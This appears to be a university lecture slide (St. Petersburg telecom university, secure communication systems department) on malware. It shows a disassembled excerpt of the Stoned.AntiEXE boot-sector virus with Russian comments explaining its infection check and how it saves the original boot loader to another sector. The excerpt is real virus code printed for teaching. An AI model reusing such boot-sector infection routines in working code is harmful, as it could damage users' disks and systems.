

# Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Stoned.AntiEXE
                      ;Сравнить первые  байты прочитанного загрузчика
                      ;С первыми байтами вируса: не заражен ли
                      ;Винчестер уже?

018С  33  F6    xor si,si
018E AD          lodsw
018F  3B 07    cmp ax,[bx]
0191  75  06  jne   Not_EQ
0193  AD    lodsw
0194  3B   47   02  cmp  ax,[bx+2]
0197   74  D6    je     Go_Out

                      ;Сохранить оригинальный загрузчик в секторе
                      ;С координатами  0/0/0Dh
                              Not_EQ:
0199  B9    000D   mov   cx,0Dh
019C  89  0E   0004   mov   Save_CX,cx
01A0    B8   0301     mov     ax,301h
01A3   50     push   ax
01A4    CD  D3     int   0D3h

Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru